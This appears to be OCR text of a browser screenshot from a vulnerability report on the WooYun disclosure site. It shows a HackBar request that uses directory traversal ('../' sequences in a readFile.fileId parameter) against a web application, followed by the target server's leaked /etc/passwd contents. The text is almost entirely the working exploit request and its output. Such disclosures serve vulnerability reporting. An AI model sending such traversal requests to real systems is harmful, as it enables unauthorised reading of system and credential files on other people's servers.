 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hee...File.type=txt
www. /heeroa/faWenAction.do?step=toRea
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /heeroa/faWenAction.do?step=toRead&readFile.id=&readFile.fileId=../../../../../../../../..
/etc/passwd&readFile.type=txt
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
www.wooyun.org